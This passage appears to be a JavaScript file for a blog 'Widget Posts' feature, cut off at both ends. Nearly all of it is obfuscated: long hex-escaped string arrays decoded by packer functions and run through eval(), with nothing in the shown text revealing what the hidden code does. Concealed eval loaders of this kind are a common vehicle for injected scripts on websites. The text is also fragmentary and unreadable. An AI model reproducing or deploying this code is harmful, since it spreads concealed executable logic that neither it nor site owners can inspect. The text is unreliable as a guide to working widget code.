\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\W\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\Q\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\b\\p\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\s\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\